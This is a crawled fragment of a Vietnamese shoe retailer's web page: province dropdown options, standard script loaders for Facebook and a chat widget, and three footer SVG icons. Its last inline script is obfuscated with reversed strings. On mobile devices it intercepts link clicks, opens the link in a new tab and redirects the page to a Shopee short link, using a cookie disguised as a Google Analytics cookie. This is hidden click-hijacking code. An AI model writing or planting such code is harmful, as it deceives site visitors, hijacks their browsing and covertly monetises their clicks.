value="770">Kh&#225;nh Ho&#224;</option><option value="771">L&#226;m Đồng</option><option value="772">B&#236;nh Định</option><option value="773">B&#236;nh Thuận</option><option value="774">Đăk N&#244;ng</option><option value="775">ĐắkLắk</option><option value="776">Gia Lai</option><option value="777">H&#224; Tĩnh</option><option value="778">Kon Tum</option><option value="779">Nghệ An</option><option value="780">Ninh Thuận</option><option value="781">Ph&#250; Y&#234;n</option><option value="782">Quảng B&#236;nh</option><option value="783">Quảng Nam</option><option value="784">Quảng Ng&#227;i</option><option value="785">BR- Vũng T&#224;u</option><option value="786">Cần Thơ</option><option value="787">An Giang</option><option value="788">Bạc Li&#234;u</option><option value="790">Bến Tre</option><option value="791">B&#236;nh Phước</option><option value="792">C&#224; Mau</option><option value="793">Đồng Th&#225;p</option><option value="794">Hậu Giang</option><option value="795">Ki&#234;n Giang</option><option value="796">Long An</option><option value="797">S&#243;c Trăng</option><option value="798">T&#226;y Ninh</option><option value="799">Tiền Giang</option><option value="800">Tr&#224; Vinh</option><option value="801">Vĩnh Long</option><option value="815">Hải Dương</option><option value="737">Hưng Y&#234;n</option><option value="740">Quảng Ninh</option></select></div><div class="modal-footer"><button type="button" class="btn btn-block btn-red" data-dismiss="modal">Đóng</button></div></div></div></div><script src="/bundles/jquery?v=AEK49s_if8MEClJ4mHhIOEn0UCHb9_Evdn9pgEyYSAE1"></script><script src="/bundles/bootstrap?v=Gi1dwu5ukYrS6L-hPC824MH9dftjdnoK-h_Rw_jOx7w1"></script><script src="/bundles/jqueryval?v=jTPefzwFx0iM3EsWaYKTfsfd9Bl-EGtCr4NXRQtZFHM1"></script><script>window.fbAsyncInit=function(){FB.init({appId:"4242542269164471",cookie:true,xfbml:true,version:'v19.0'});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><script type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/61611b8f157d100a41ab86cb/1fhhl7aao';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script><script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("97YIc8eOf7/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/lazada.svg
body_size: 25588
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="28" height="28" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="scale(0.002)" /></pattern><image id="image0" width="500" height="500" xlink:href="[data-uri]" /></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/youtube.svg
body_size: 3331
content:
<svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.7578 9.1129C13.5865 8.30477 12.9774 7.70865 12.2443 7.61992C10.5088 7.4095 8.75128 7.40851 7.00238 7.4095C5.25274 7.40851 3.49561 7.4095 1.75951 7.61992C1.02681 7.70885 0.418112 8.30497 0.246917 9.1129C0.00292641 10.2636 0 11.5198 0 12.7047C0 13.8896 2.18035e-08 15.1455 0.24399 16.2963C0.415186 17.1042 1.02388 17.7003 1.75695 17.7893C3.49268 17.9999 5.24982 18.0007 6.99927 17.9999C8.7489 18.0009 10.5057 17.9999 12.242 17.7893C12.9747 17.7003 13.5837 17.1042 13.7549 16.2963C13.9987 15.1455 14 13.8896 14 12.7047C13.9998 11.5196 14.0016 10.2636 13.7578 9.1129ZM3.99328 10.0048H2.98001V15.8485H2.0388V10.0048H1.044V9.04759H3.99328V10.0048ZM6.5497 15.8487H5.70305V15.2958C5.36669 15.7143 5.04735 15.9183 4.73623 15.9183C4.46352 15.9183 4.27587 15.7984 4.19118 15.5418C4.14509 15.3885 4.11656 15.1459 4.11656 14.7882V10.7812H4.96248V14.5121C4.96248 14.7273 4.96248 14.839 4.97016 14.8692C4.99046 15.0118 5.05466 15.084 5.16806 15.084C5.33779 15.084 5.51521 14.9421 5.70286 14.654V10.7812H6.54951L6.5497 15.8487ZM9.76382 14.3277C9.76382 14.7964 9.73474 15.134 9.67822 15.3488C9.56519 15.7258 9.33894 15.9183 9.0024 15.9183C8.70135 15.9183 8.4109 15.7369 8.12795 15.3577V15.8489H7.28203V9.04759H8.12795V11.2687C8.40121 10.9036 8.69129 10.719 9.0024 10.719C9.33894 10.719 9.56537 10.9114 9.67822 11.2907C9.73511 11.4946 9.76382 11.8297 9.76382 12.3095V14.3277ZM11.2647 13.4822V14.3805C11.2647 14.8496 11.4061 15.0838 11.6969 15.0838C11.9052 15.0838 12.0265 14.9609 12.0748 14.7156C12.0826 14.6658 12.0938 14.4617 12.0938 14.0935H12.9569V14.2274C12.9569 14.5234 12.9465 14.7273 12.9388 14.819C12.9105 15.0223 12.8439 15.2067 12.7413 15.3691C12.507 15.7371 12.1598 15.9185 11.7179 15.9185C11.2753 15.9185 10.9384 15.7456 10.6939 15.3996C10.5145 15.1459 10.4223 14.7465 10.4223 14.208V12.4331C10.4223 11.8914 10.504 11.4952 10.6838 11.2391C10.9282 10.8923 11.2649 10.7196 11.6971 10.7196C12.1216 10.7196 12.4581 10.8923 12.6952 11.2391C12.8724 11.4952 12.9571 11.8914 12.9571 12.4331V13.4822H11.2647Z" fill="#D30F0F" /><path d="M11.6894 11.5458C11.4066 11.5458 11.2649 11.7802 11.2649 12.2487V12.7176H12.1108V12.2487C12.1106 11.7802 11.9692 11.5458 11.6894 11.5458Z" fill="#D30F0F" /><path d="M8.54972 11.5458C8.41035 11.5458 8.26915 11.6173 8.12777 11.7691V14.8577C8.26897 15.0114 8.41035 15.084 8.54972 15.084C8.79371 15.084 8.91772 14.8577 8.91772 14.4001V12.2372C8.91772 11.7802 8.79371 11.5458 8.54972 11.5458Z" fill="#D30F0F" /><path d="M9.02234 6.94241C9.33419 6.94241 9.65865 6.73676 9.99903 6.31354V6.87214H10.8541V1.75084H9.99903V5.66501C9.80955 5.95563 9.62994 6.09935 9.45893 6.09935C9.34443 6.09935 9.27712 6.0259 9.25847 5.88198C9.24804 5.85161 9.24804 5.73866 9.24804 5.52129V1.75084H8.39572V5.8004C8.39572 6.16208 8.42425 6.40684 8.47144 6.56187C8.5574 6.82132 8.74707 6.94241 9.02234 6.94241Z" fill="#D30F0F" /><path d="M3.06982 4.08886V6.87214H4.01798V4.08886L5.15855 0H4.19978L3.55286 2.69871L2.87978 0H1.88205C2.08197 0.637011 2.28992 1.2772 2.48984 1.91481C2.794 2.8732 2.98385 3.59577 3.06982 4.08886Z" fill="#D30F0F" /><path d="M6.42935 6.94241C6.8577 6.94241 7.19058 6.76753 7.42671 6.41815C7.60614 6.16188 7.6921 5.75811 7.6921 5.21381V3.42049C7.6921 2.873 7.60632 2.47281 7.42671 2.21416C7.19058 1.86379 6.85789 1.6889 6.42935 1.6889C6.00319 1.6889 5.67049 1.86379 5.43382 2.21416C5.25219 2.47281 5.16623 2.873 5.16623 3.42049V5.21381C5.16623 5.75811 5.25219 6.16188 5.43382 6.41815C5.67031 6.76753 6.00319 6.94241 6.42935 6.94241ZM6.02129 3.23449C6.02129 2.76065 6.15372 2.52442 6.42935 2.52442C6.70498 2.52442 6.83704 2.76045 6.83704 3.23449V5.38869C6.83704 5.86253 6.70498 6.09955 6.42935 6.09955C6.15372 6.09955 6.02129 5.86253 6.02129 5.38869V3.23449Z" fill="#D30F0F" /></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/tiki.svg
body_size: 29506
content:
<svg width="61" height="28" viewBox="0 0 61 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="61" height="28" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="translate(0 -0.00470238) scale(0.00166667 0.00363095)" /></pattern><image id="image0" width="600" height="278" xlink:href="[data-uri]" /></defs></svg>